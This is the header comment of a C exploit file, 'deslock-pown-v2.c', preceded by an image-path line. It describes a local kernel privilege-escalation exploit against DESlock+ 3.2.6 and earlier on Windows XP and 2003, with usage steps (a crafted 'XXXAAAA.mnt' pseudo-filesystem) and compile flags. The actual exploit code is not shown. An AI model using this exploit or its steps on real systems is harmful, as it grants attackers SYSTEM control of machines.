
/* deslock-pown-v2.c

 *

 * Copyright (c) 2008 by <mu-b@digit-labs.org>

 *

 * DESlock+ <= 3.2.6 local kernel ring0 SYSTEM exploit

 * by mu-b - Wed 26 Dec 2007

 *

 * - Tested on: DLMFDISK.sys 1.2.0.27

 *              - Microsoft Windows 2003 SP2

 *              - Microsoft Windows XP SP2

 *

 * Note: create a mountable filesystem (size/password is irrelevant),

 * name the pseudo-filesystem "XXXAAAA.mnt" and copy to "?:\",

 * finally mount the pseudo-filesystem and ./deslock-pown-v2 for SYSTEM.

 *

 * Compile: MinGW + -lntdll

 *
